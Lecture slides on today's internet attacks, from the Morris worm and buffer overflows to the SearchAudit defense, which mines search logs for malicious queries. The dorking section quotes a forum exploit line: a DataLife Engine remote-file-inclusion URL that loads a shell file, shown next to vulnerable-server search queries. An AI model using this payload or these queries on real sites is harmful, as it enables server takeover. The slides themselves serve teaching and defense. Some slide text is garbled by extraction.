## Malice on the Internet A Peek into Today's Security Attacks

Arvind Krishnamurthy

## Bit of History: Morris Worm

- Worm was released in 1988 by Robert Morris
	- Graduate student at Cornell, son of NSA scientist
- Worm was intended to propagate slowly and harmlessly measure the size of the Internet
- Due to a coding error, it created new copies as fast as it could and overloaded infected machines
- \$10-100M worth of damage
	- Convicted under Computer Fraud and Abuse Act, sentenced to 3 years of probabation
	- Now an EECS professor at MIT

#### Morris Worm and Buffer Overflow

- One of the worm's propagation techniques was a *buffer overflow attack* against a vulnerable version of *fingerd* on VAX systems
	- By sending a special string to the finger daemon, worm caused it to execute code creating a new worm copy
	- Unable to determine remote OS version, worm also attacked fingerd on Suns running BSD, causing them to crash (instead of spawning a new copy)

#### Buffer Overflow Attacks Over Time

- Used to be a very common cause of Internet attacks
	- 50% of advisories from CERT in 1998
- Morris worm (1988): overflow in fingerd
	- 6,000 machines infected
- CodeRed (2001): overflow in MS-IIS server
	- 300,000 machines infected in 14 hours
- SQL Slammer (2003): overflow in MS-SQL server
	- 75,000 machines infected in 10 minutes
- Question: how effective are buffer overflow attacks today?

## Today's Security Landscape

• How are today's attacks executed?

• How can we defend against them?

• What are the economic incentives?

## Economic Incentives

- Phishing
- Steal personal information
- Click Fraud
- DDoS (distributed denial of service)
- Compromise machines to perform all of the above

# Example 1



Thursday, November 4, 2010

## Example 2



#### • Compromising website that downloads malware

# Typical Timeline

Search for vulnerable webservers

Compromise webserver

Host phishing/malware page

Propagate link to potential victims

Compromised machine joins a Botnet

# Devising Defenses

- Comprehensive defense is necessary
- Measure and understand
- Learn from attacker's actions
- Infiltration is an effective technique

# Typical Timeline

Search for vulnerable webservers

Compromise webserver

Host phishing/malware page

Propagate link to potential victims

Compromised machine joins a Botnet

# Typical Timeline

- Step 1: Compromise a popular webserver
	- Target popular webservers because they are likely to attract more web traffic
	- How does the attacker find a server to compromise?

#### The dark side of Search Engines

- **Poorly configured servers may expose** sensitive information
- Attackers can craft malicious queries

*"index of /etc"*

• Find misconfigured or vulnerable servers

DatalifeEngine 8.2 Remote File Inclusion Vulnerability

<<->> search term : Powered By DataLife Engine <<->> Exploit ::

>>> www.site/path /engine/api/api.class.php?dle config api=[shell.txt?]



Thursday, November 4, 2010



"Powered by DataLife Engine"



#### Defense: "Search Engine Audits"

- Identify malicious queries issued by an attacker
	- can filter results for such queries
- Study and gain insights
	- follow attackers trail and understand objectives
	- detect attacks earlier

#### Our dataset

- Bing search logs for 3 months
- 1.2 TB of data
- Billions of queries

#### SearchAudit: the approach

- Two stages: Identification & Investigation
- **• Identification**
	- 1. Start with a few known malicious queries (seed set)
	- 2. Expand the seed set
	- 3. Generalize
- **• Investigation**
	- Analyze identified queries to learn more about attacks



Thursday, November 4, 2010

Seed queries Seed queries Seed queries

• Hackers post such malicious queries in underground forums





#### [ remote ]



Seed queries Seed queries Seed queries

• Hackers post such malicious queries in underground forums

• We crawl these forums to find such posts

• We used 500 seed queries posted between May '06 - August '09

#### Seed set expansion



#### Seed set expansion



Seed set is small and incomplete To expand the small seed set:

- 1. Find exact query match from search logs
- 2. Find IPs which performed these malicious queries
- 3. Mark other queries from these IPs as suspect

## Generalize the queries



#### Generalize the queries

**d** query IPs **Attackers' Attackers' Attackers' Regiãe**  $\bullet$  match similar queries in the future **queries +**  expressions • Exact queries are too specific at times • Problem if queries are modified slightly • Solution: Regular Expressions • captures the structure of the query

Seed queries

Unique **Queries** IPs 122 174



